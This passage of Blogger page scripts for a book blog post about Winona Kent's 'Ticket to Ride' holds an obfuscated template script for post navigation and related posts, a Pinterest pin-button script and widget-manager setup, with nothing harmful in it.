x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiemVPHA3CCQT_FUha-2fiGZyUODvRo_G-sq6r4tgsYmOedkKQffAAtZ-929xV6B4K_Sm88iw99Fn0itUd77OWE1fygZBy0DqK3t7zlfV9u7mJNuuz6Vzb9gWTs6eo_zSnLH7Mi-VuOpqv7/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5-I4Xr7eINxSTb8RhNJ8y7ysEwMA:1768535392050';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2416511067898848567','//literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html','2416511067898848567');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2416511067898848567', 'title': 'Literarily Speaking', 'url': 'https://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html', 'canonicalUrl': 'http://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html', 'homepageUrl': 'https://literarilyspeaking.blogspot.com/', 'searchUrl': 'https://literarilyspeaking.blogspot.com/search', 'canonicalHomepageUrl': 'http://literarilyspeaking.blogspot.com/', 'blogspotFaviconUrl': 'https://literarilyspeaking.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Literarily Speaking - Atom\x22 href\x3d\x22https://literarilyspeaking.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Literarily Speaking - RSS\x22 href\x3d\x22https://literarilyspeaking.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Literarily Speaking - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2416511067898848567/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Literarily Speaking - Atom\x22 href\x3d\x22https://literarilyspeaking.blogspot.com/feeds/7024746741890797748/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7024746741890797748', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH_llNsBGbIiQzXCc9LnvrlwKYn_kt4ulQ3FgQWhoDQOl8NtdIf1BgNLvI991QqYwnAdzWNUIhHzvvpFSZZXbNYdA86ledMvAISsch0RXqz42wTADKR2bTRgTQv0gCQTa7DrSw4sMp8LId6LYKNlUalVLTfVZwBa4Us0geHlhdyeAu6H7Fgw9JG_2bMw/s72-w640-c-h480/Ticket%20to%20Ride%2018.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH_llNsBGbIiQzXCc9LnvrlwKYn_kt4ulQ3FgQWhoDQOl8NtdIf1BgNLvI991QqYwnAdzWNUIhHzvvpFSZZXbNYdA86ledMvAISsch0RXqz42wTADKR2bTRgTQv0gCQTa7DrSw4sMp8LId6LYKNlUalVLTfVZwBa4Us0geHlhdyeAu6H7Fgw9JG_2bMw/w640-h480/Ticket%20to%20Ride%2018.jpg', 'pageName': '5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent', 'pageTitle': 'Literarily Speaking: 5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent', 'description': '\xa0 5 Things You Should Know About Ticket to Ride\xa0 By Winona Kent   This      story came about as a result of my previous novel, Lost Time . I...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH_llNsBGbIiQzXCc9LnvrlwKYn_kt4ulQ3FgQWhoDQOl8NtdIf1BgNLvI991QqYwnAdzWNUIhHzvvpFSZZXbNYdA86ledMvAISsch0RXqz42wTADKR2bTRgTQv0gCQTa7DrSw4sMp8LId6LYKNlUalVLTfVZwBa4Us0geHlhdyeAu6H7Fgw9JG_2bMw/w640-h480/Ticket%20to%20Ride%2018.jpg', 'url': 'https://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7024746741890797748}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image108', 'sidebar', document.getElementById('Image108'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image107', 'sidebar', document.getElementById('Image107'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image106', 'sidebar', document.getElementById('Image106'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image105', 'sidebar', document.getElementById('Image105'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image104', 'sidebar', document.getElementById('Image104'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image103', 'sidebar', document.getElementById('Image103'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image102', 'sidebar', document.getElementById('Image102'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'sidebar', document.getElementById('Image101'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image100', 'sidebar', document.getElementById('Image100'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image99', 'sidebar', document.getElementById('Image99'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image98', 'sidebar', document.getElementById('Image98'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image97', 'sidebar', document.getElementById('Image97'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image96', 'sidebar', document.getElementById('Image96'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image95', 'sidebar', document.getElementById('Image95'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image94', 'sidebar', document.getElementById('Image94'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image93', 'sidebar', document.getElementById('Image93'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image92', 'sidebar', document.getElementById('Image92'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image90', 'sidebar', document.getElementById('Image90'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image91', 'sidebar', document.getElementById('Image91'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image89', 'sidebar', document.getElementById('Image89'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image88', 'sidebar', document.getElementById('Image88'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image85', 'sidebar', document.getElementById('Image85'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image87', 'sidebar', document.getElementById('Image87'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image86', 'sidebar', document.getElementById('Image86'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image84', 'sidebar', document.getElementById('Image84'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image83', 'sidebar', document.getElementById('Image83'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image82', 'sidebar', document.getElementById('Image82'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'sidebar', document.getElementById('Image81'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image80', 'sidebar', document.getElementById('Image80'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image79', 'sidebar', document.getElementById('Image79'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image78', 'sidebar', document.getElementById('Image78'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image77', 'sidebar', document.getElementById('Image77'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'sidebar', document.getElementById('Image73'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image76', 'sidebar', document.getElementById('Image76'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image75', 'sidebar', document.getElementById('Image75'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image74', 'sidebar', document.getElementById('Image74'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'sidebar', document.getElementById('Image72'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'sidebar', document.getElementById('Image71'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'sidebar', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image69', 'sidebar', document.getElementById('Image69'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image68', 'sidebar', document.getElementById('Image68'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image67', 'sidebar', document.getElementById('Image67'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image66', 'sidebar', document.getElementById('Image66'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image65', 'sidebar', document.getElementById('Image65'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image64', 'sidebar', document.getElementById('Image64'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image63', 'sidebar', document.getElementById('Image63'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image62', 'sidebar', document.getElementById('Image62'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image61', 'sidebar', document.getElementById('Image61'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image60', 'sidebar', document.getElementById('Image60'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image59', 'sidebar', document.getElementById('Image59'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image58', 'sidebar', document.getElementById('Image58'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image57', 'sidebar', document.getElementById('Image57'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'sidebar', document.getElementById('Image35'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'sidebar', document.getElementById('Image32'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar', document.getElementById('Image31'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebar', document.getElementById('Image26'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar', document.getElementById('Image24'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebar', document.getElementById('Image56'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'sidebar', document.getElementById('Image55'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'sidebar', document.getElementById('Image54'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'sidebar', document.getElementById('Image53'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'sidebar', document.getElementById('Image52'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebar', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebar', document.getElementById('Image50'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image49', 'sidebar', document.getElementById('Image49'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'sidebar', document.getElementById('Image48'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'sidebar', document.getElementById('Image47'), {'resize': true}, 'displayModeFull'));
